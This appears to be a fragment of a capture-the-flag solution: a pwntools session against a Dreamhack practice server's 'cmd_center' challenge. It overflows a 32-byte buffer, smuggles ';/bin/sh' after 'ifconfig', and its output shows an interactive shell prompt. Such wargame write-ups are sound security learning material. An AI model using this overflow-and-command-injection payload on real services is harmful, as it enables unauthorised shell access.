 >>> from pwn import *
...
... # p = process("./cmd_center")
... p = remote("host3.dreamhack.games", 19595)
...
... payload = b"A" * 0x20 + b"ifconfig" + b";/bin/sh"
...
... p.send(payload)
...
... p.interactive()
...
[+] Opening connection to host3.dreamhack.games on port 19595: Done
[*] Switching to interactive mode
Center name: $